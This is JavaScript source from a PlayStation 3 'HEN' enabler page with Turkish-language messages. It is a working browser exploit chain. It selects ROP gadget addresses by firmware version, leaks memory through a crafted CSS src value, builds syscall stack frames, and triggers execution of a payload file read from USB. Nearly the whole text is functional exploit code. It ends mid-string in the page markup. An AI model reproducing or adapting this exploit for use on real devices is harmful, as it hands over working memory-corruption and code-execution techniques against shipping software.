        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1><s>HEN</s> etkinleştiriliyor ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>Exploit initialization failed!</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91") || (fwv==="4.92")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb001/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>HEN işlemi başarısız!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>Halkent Gaming - HEN Etkinleştirici</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d"><s>HEN</s> 